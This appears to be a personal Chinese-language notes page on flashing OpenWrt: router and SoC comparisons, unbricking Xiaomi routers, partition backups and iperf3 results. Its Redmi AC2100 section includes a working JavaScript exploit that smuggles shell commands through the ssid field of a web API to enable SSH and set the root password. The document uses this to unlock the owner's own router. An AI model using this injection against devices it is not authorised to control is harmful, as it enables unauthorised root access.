openwrt 刷机
介绍了从硬件选择到刷机整个过程
Openwrt 硬件选择
如何选择一个可以刷 openwrt 的路由器?
- 老房子 WiFi 布网攻略 篇三十八:WiFi 6 梅林或 openwrt 固件路由器入手指南_路由器_什么值得买 (smzdm.com)
- 老房子 WiFi 布网攻略 篇二十四:不漏油的路由器不是好矿机,矿渣路由器盘点_路由器_什么值得买 (smzdm.com)
- 极路由、新路由:机皇!几种高性价比矿渣路由器比较 - 新手入门及其它 (硬件)-恩山无线论坛 (right.com.cn)

小米路由器型号总结
CPU 分类
- mt7621 型号
- R3G:咸鱼 50 元左右,有 USB3.0 接口,128MB 的 flash。
- 4A 千兆版:咸鱼 70 元左右,外观简约漂亮,16MB NOR flash 有点小。
- C660x:咸鱼 100 多,支持 wifi6
- 高通型号
- 目前 (22.03) 只有 AX6S 是受 openwrt 官方支持的,AX6, AX3600 有第三方支持。AX5 等其余未支持
- 不能刷好像是 linux kernel 还不支持高通的 IPQ SoC。
- B 站看到说 AX5 刷 openwrt 需要硬改内存为 1G,好像说高通的 wifi 驱动非常耗内存
- AX6S:220 左右
- AX6:250-300 左右
- 目前 (22.03) 只有 AX6S 是受 openwrt 官方支持的,AX6, AX3600 有第三方支持。AX5 等其余未支持
小米系列产品
- 红米 AX5,小米 AX1800 换皮
- IPQ6000, 4 核 A53@1.2Ghz:[OpenWrt Wiki] Xiaomi AX1800 (AX5/RA67)
- 红米AX6,小米AX3600换皮
- AX6, IPQ8071A@1.4GHz, 512(ram) + 128:[OpenWrt Wiki] Xiaomi Redmi AX6 Wi-Fi 6 Mesh Router
- AX3600, IPQ8071A, 512 + 256:[OpenWrt Wiki] Xiaomi AX3600
- 对比:红米AX6拆机,旧款WIFI6无线路由器-路由器交流 (acwifi.net)
- AX3000
- 红米AX3000(比较常见),IPQ5000:双核A53@1.0GHz, 256(ram) + 128:Redmi路由器AX3000立即购买-小米商城
- 小米AX3000:IPQ5000:双核A53@1.0GHz, 256(ram) + 128:小米路由器AX3000立即购买-小米商城 (mi.com)
- 红米AX3000模具和AX6S一样,为白色。小米AX3000为黑色四棱柱。
- AX5400
- 红米AX5400,IPQ5018:双核A53@1.0GHz,512(ram) + 128:红米AX5400千兆版拆机,看看与电竞版有什么差别-路由器交流 (acwifi.net)
- AX6000
- 小米AX6000
- IPQ5018, 2核A53@1.0Ghz, 512(ram) + 128
- 使用的SoC IPQ5018为高通沉浸式家庭联网平台,不如高通专业联网平台的IPQ8071A(AX3600上的)
- 红米AX6000(很强)
- MT7986A, 4核A53@2.0Ghz, 512(ram) + 128:[OpenWrt Wiki] Xiaomi Redmi AX6000
- 红米AX6000拆机,最便宜的四核2.0GHz-路由器交流 (acwifi.net)
- 小米AX6000
参考
- (33 封私信 / 71 条消息) 路由器红米ax3000和红米ax6选择哪个? - 知乎 (zhihu.com)
- 小米openwrt页面:[OpenWrt Wiki] Xiaomi
- 常见MediaTek SoC:MediaTek - WikiDevi.Wi-Cat.RU
2023 wifi6产品
现在需求wifi6,且信号覆盖广
- 小米wr30u:运营商定制版
- 360 T7:和上者硬件一摸一样。12v 1A
wr30u: wifi6: 小米WR30U无线路由器拆机 AX3000联通定制版-路由器交流 (acwifi.net) 2023年支持刷机的路由器大全(建议收藏) - 知乎 (zhihu.com)
- AX1800:cr660x
- AX3000:cr880x:135
618 想买台路由器求推荐 - V2EX 150的T7 512改:WR30U路由到了随手测测 - PC数码 - Stage1st - stage1/s1 游戏动漫论坛 (saraba1st.com)
CPU对比
参考:
- 树莓派系列处理器:Raspberry Pi Documentation - Processors
- Raspberry Pi 2 Model B: BCM2836(quad-core Cortex-A7 )
- Raspberry Pi 3 Model B:BCM2837( quad-core Cortex-A53@1.2)
- 50% faster than the Raspberry Pi 2.
- Raspberry Pi 3 Models A+, B+: BCM2837B0(quad-core Cortex-A53@1.4)
- 17% faster than the original Raspberry Pi 3
- Raspberry Pi 4 Model B: BCM2837(quad-core Cortex-A72@1.5 GHz)
- 50% faster than the Raspberry Pi 3B+
- ARM核对比:List of ARM processors - Wikipedia
- Cortex-A7: 1.9 DMIPS/MHz per core
- A53: 2.3 DMIPS/MHz
- A72: 6.3-7.3 DMIPS/MHz
- MIPS核:MIPS Classic Processor Cores - Imagination Technologies
- 1004K: 1.6 DMIPS/MHz
- 74k: 1.93 DMIPS/MHz:CSAC路由器:71
2024 新需求
家里搭建的软路由 + 多 AP 在一次断电后上不了网。无法远程访问无法修复。由于设置了桥接 + 路由器拨号。所以也无法指导父母换回原来的腾达路由器。
平时和父母通话时,父亲老师抱怨说网络不好。应该是他总是连接到位置不对的 AP,让他断开 wifi 重新连接一下往往能解决问题。
于是这次决定换一个无线信号好的路由器,采用单个路由器的方案。然后让宽带师傅帮忙安装一下。
据说维修很曲折
由于不是移动的路由器,是自己的路由器的问题,收了 30 元的维修费。中午 1 点 打 10086,下午 4 点就来维修了这点不错。据说搞了很久,可能是我设置了桥接的原因,宽带师傅搞了半天没搞定,最后把光猫换了个新的(好像说挺好的,适用于千兆宽带)我也让他帮忙把一楼原本的 AP 接上了。好在 AP 不需要额外设置,插上网线就能用。猜测现在网络应该是光猫拨号,主路由器 dhcp,也就是有两次 NAT
之后的网络规划
经过这次事件后,意识到网络还是需要简单稳定。软路由做主路由这种方案不适合家里,因为出了问题,根本无法远程指导父母修复。甚至宽带师傅也不知道怎么修复。而且只要问题出在光猫上,运营商就可以免费给我修。因此考虑将软路由作为旁路由。方案如下


需求 - 以后能够刷 openwrt - 无线信号好,能够覆盖 100 平农村自建房。光纤入户在二楼,因此路由器需要能够覆盖 1 楼 和 2 楼。 - 有 2.5 G 接口 - 因为想到既然都升级了,需要把我软路由 2.5 G 口利用起来 - 单 2.5 G 和双 2.5 G 选择 - 突然意识到,在我的软路由有 4 口 2.5 G 的情况下。单 2.5 G 够用了,并且还便宜很多。
xdr 4288TP-LINK轻舟XDR4288拆机,双频不对称空间流-路由器交流 (acwifi.net)
两三台组网用的话,这一台做主路由,也不需要多强的无线。如果要一台全能形的,就在6088和6086之间选择吧。都是低温低热的,相对高通IPQ5000系列方案的机型!京东价格669元,按需选择吧。
xdr 6088:轻舟XDR6088拆机,双2.5G网口的无线路由器-路由器交流 (acwifi.net)
发现直接看这里,就有推荐的性价比路由器:特价路由汇总-路由器交流 (acwifi.net)
- 都说 xdr 5480 信号好。咸鱼价格 265 (2024/09/11)。但是不能刷 op, 有一个 SPF 2.5G 口(SPF 模块大概 50-100元)。适合做 AP。
- xdr6088。咸鱼价格 419(2024/09/11)。某个版本可以免拆刷 op。双 2.5G
- 7986A, 512+128
无线信号达到XDR5480/6088同级或以上的可魔改路由 - 电脑讨论(新) - Chiphell - 分享与交流用户体验
不过我感觉我需要一个不错的路由做主路由,同时软路由作为子路由。这样子可以避免软路由挂掉,整个网络挂掉。组网感觉在软路由上组。
刷机过程总结
以红米AC2100可能的刷机为例,涵盖了openwrt的各种情况:刷breed,恢复,临时镜像
- 建议直接使用官方openwrt镜像 + 官方安装方式。几次使用breed都遇到了问题,而小米官方恢复工具也挺好用的。
-
第一次自己刷机红米AC2100[[记录红米AC2100折腾]],一张精华图

- 路由器刷出问题,修复经验。知道了备份的重要性[[记录记一次路由器刷出问题修复过程]]
小米路由器救砖
有官方 bootloader 的情况
说明:
官方的引导程序使用的是 uboot,位于 flash 的 Bootloader 分区,而官方固件则位于 OS1 分区(红米 AC2100)。正常刷 openwrt 的过程中不会修改 bootloader。只要还保留着官方 bootloader,就可以通过官方修复工具恢复。
步骤:
- 下载
小米路由器修复工具和官方镜像:【下载汇总】客户端/ROM 下载 - 小米社区 (xiaomi.cn) - 路由器通电,PC 通过网线连接到路由器 LAN 口
- 打开
MIWIFIRepairTool.x86.exe - 选择镜像
- 选择网卡(可以在网络中心中将其它网卡禁用)
- 断开路由器电源,按住 rst 键(也有可能需要用针戳),然后接上电源,等待黄灯闪烁(两个灯,一个是有电源标志,一个有互联网标志,这里为电源灯那个)
- 软件自动上传镜像
- 保持耐心等待路由器黄灯变蓝(中间过程保持黄灯),亲测需要 4 分钟
- 断电后重新接上电源,路由器重启
刷了 breed
说明:
breed 自身便是一个 bootloader,刷完 breed 后会覆盖原本的 bootloader。如果想复原,可通过 breed 的功能,重新刷回官方 bootloader。强烈建议刷 breed 前,先备份原本的 bootloader 以及整个 flash。如果没备份,这里是恩山上收集的小米官方 bootloader 下载:论坛收集的几个小米路由器官方 bootloader - 恩山无线论坛
步骤:
- 通过 breed 刷回官方 bootloader
- 通过官方修复工具修复
常用操作
刷之前备份 mtd 分区
路由器 flash 有若干分区,其中有一个分区存储路由器 MAC 地址、无线校准参数等。若损坏可能导致无线信号弱等问题。因此刷之前最好备份。 查看 mtd 分区
root@XiaoQiang:~# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 07f80000 00020000 "ALL"
mtd1: 00080000 00020000 "Bootloader"
mtd2: 00040000 00020000 "Config"
mtd3: 00040000 00020000 "Bdata"
mtd4: 00040000 00020000 "Factory"
mtd5: 00040000 00020000 "crash"
mtd6: 00040000 00020000 "crash_syslog"
mtd7: 00040000 00020000 "reserved0"
mtd8: 00400000 00020000 "kernel0"
mtd9: 00400000 00020000 "kernel1"
mtd10: 02000000 00020000 "rootfs0"
mtd11: 02000000 00020000 "rootfs1"
mtd12: 03580000 00020000 "overlay"
mtd13: 012a6000 0001f000 "ubi_rootfs"
mtd14: 030ec000 0001f000 "data"
备份 factory 分区(小米路由器一般是 factory 存储了上述那些数据)
之后通过 scp 复制到本地
snapshot 的说明
snapshot 是开发版分支
- 默认没有安装 luci(没有网页界面)
- 上游每天都会编译产生新的 snapshot。对于 kernel mod 相关软件,不是同一次编译则无法安装。
- [OpenWrt Wiki] Installing OpenWrt development snapshots
命令行安装 sysupgrade.bin
sysupgrade -v /tmp/firmware_image.bin

#If sysupgrade is not available.
# Flash firmware
mtd -r write /tmp/firmware_image.bin firmware
备份恢复 CLI
自己实现了一个自动配置 openwrt 脚本
性能测试
iperf3
ax6s & mi4a
| 测试目的 | 连接 | src | dst | speed(Mb/s) | 备注 |
|---|---|---|---|---|---|
| ax6s LAN 性能 | 千兆 USB 网卡 | tianyi310 | ax6s | 941 | |
| ax6s 无线性能 | wifi6 5Ghz@1201 | s3pro | ax6s | 626 | |
| mi4a LAN 性能 | 2.5G 网卡 | ryzen | mi4a | 470 | |
| 隧道性能 | tianyi310 | ryzen | 118 | ||
| 隧道性能 | mi4a | ax6s | 136 | ||
| ax6s | mi4a | 149 | |||
| mi4a 交换性能 | ryzen - mi4a - p2w | ryzen | p2w | 943 | 结果居然比 ryzen - mi4a 还要快! |
将 r4a 替换掉后 | 测试目的 | src | dst | speed(Mb/s) | 备注 | | -------- | --------- | --------- | ----------- | ---- | | p2w | ryzen | p2w | 936 | | | | p2w | ryzen | 577 | | | 隧道性能 | p2w | ax6s | 150 | | | | ax6s | p2w | 250 | | | 隧道性能 | ryzen | tianyi310 | 295 | | | | tianyi310 | ryzen | 173 | | | | s3pro | ryzen | 256 | | | 780/886 | s3pro | p2w | 370 | | | | ryzen | s3pro | 274 | |
具体型号刷机过程
Redmi AC2100 刷 Openwrt
[OpenWrt Wiki] Xiaomi Redmi Router AC2100
1. 确认 stock 系统版本
确认系统版本是否为 2.0.23,如果不是,则在系统内手动升级到该版本 http://cdn.cnbj1.fds.api.mi-img.com/xiaoqiang/rom/rm2100/miwifi_rm2100_all_fb720_2.0.23.bin
2. 获得 ssh
使用 web 漏洞,获得 ssh
// Work for RedMi 2100 firmware 2.0.23
// http://cdn.cnbj1.fds.api.mi-img.com/xiaoqiang/rom/rm2100/miwifi_rm2100_all_fb720_2.0.23.bin

function getSTOK() {
    let match = location.href.match(/;stok=(.*?)\//);
    if (!match) {
        return null;
    }
    return match[1];
}

function execute(stok, command) {
    command = encodeURIComponent(command);
    let path = `/cgi-bin/luci/;stok=${stok}/api/misystem/set_config_iotdev?bssid=SteelyWing&user_id=SteelyWing&ssid=-h%0A${command}%0A`;
    console.log(path);
    return fetch(new Request(location.origin + path));
}

function enableSSH() {
    stok = getSTOK();
    if (!stok) {
        console.error('stok not found in URL');
        return;
    }
    console.log(`stok = "${stok}"`);

    password = prompt('Input new SSH password');
    if (!password) {
        console.error('You must input password');
        return;
    }

    execute(stok,
`
nvram set ssh_en=1
nvram commit
sed -i 's/channel=.*/channel=\\"debug\\"/g' /etc/init.d/dropbear
/etc/init.d/dropbear start
`
    )
        .then((response) => response.text())
        .then((text) => console.log(text));
    console.log('New SSH password: ' + password);
    execute(stok, `echo -e "${password}\\n${password}" | passwd root`)
        .then((response) => response.text())
        .then((text) => console.log(text));
}

enableSSH();
3. 下载 openwrt 镜像
从官方下载最新镜像,注意有四个文件
- kernel: 具有最少文件系统的 Linux 内核。对于首次安装或恢复很有用。
- kernel1: Linux 内核作为单独的映像
- rootfs0: 根文件系统作为单独的映像。
- Sysupgrade: 使用 Sysupgrade 映像更新已经运行 OpenWrt 的路由器。该映像可以与 LuCI Web 界面或终端一起使用。
需要下载 kernel1 和 rootfs0
4. 备份
通过 dmesg,知道一共有 14 个 mtd 分区
[    2.940000] NAND device: Manufacturer ID: 0xc8, Chip ID: 0xd1 (ESMT NAND 128MiB 3,3V 8-bit), 128MiB, page size: 2048, OOB size: 64
[    2.950000] [NAND]select ecc bit:4, sparesize :64 spare_per_sector=16
[    2.950000] Scanning device for bad blocks
[    3.100000] Signature matched and data read!
[    3.110000] load_fact_bbt success 1023
...
[    3.190000] Creating 14 MTD partitions on "MT7621-NAND":
[    3.190000] 0x000000000000-0x000007f80000 : "ALL"
[    3.200000] 0x000000000000-0x000000080000 : "Bootloader"
[    3.210000] 0x000000080000-0x0000000c0000 : "Config"
[    3.210000] 0x0000000c0000-0x000000100000 : "Bdata"
[    3.220000] 0x000000100000-0x000000140000 : "Factory"
[    3.230000] 0x000000140000-0x000000180000 : "crash"
[    3.230000] 0x000000180000-0x0000001c0000 : "crash_syslog"
[    3.240000] 0x0000001c0000-0x000000200000 : "cfg_bak"
[    3.240000] 0x000000200000-0x000000600000 : "kernel0"
[    3.250000] 0x000000600000-0x000000a00000 : "kernel1"
[    3.260000] 0x000000a00000-0x000002400000 : "rootfs0"
[    3.260000] 0x000002400000-0x000003e00000 : "rootfs1"
[    3.270000] 0x000003e00000-0x000006400000 : "overlay"
[    3.280000] 0x000006400000-0x000007f80000 : "obr"
[    3.280000] [mtk_nand] probe successfully!
通过 cat /proc/mtd,知道对应关系
root@XiaoQiang:/tmp# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 07f80000 00020000 "ALL"
mtd1: 00080000 00020000 "Bootloader"
mtd2: 00040000 00020000 "Config"
mtd3: 00040000 00020000 "Bdata"
mtd4: 00040000 00020000 "Factory"
mtd5: 00040000 00020000 "crash"
mtd6: 00040000 00020000 "crash_syslog"
mtd7: 00040000 00020000 "cfg_bak"
mtd8: 00400000 00020000 "kernel0"
mtd9: 00400000 00020000 "kernel1"
mtd10: 01a00000 00020000 "rootfs0"
mtd11: 01a00000 00020000 "rootfs1"
mtd12: 02600000 00020000 "overlay"
mtd13: 01b80000 00020000 "obr"
mtd14: 00c1c000 0001f000 "ubi_rootfs"
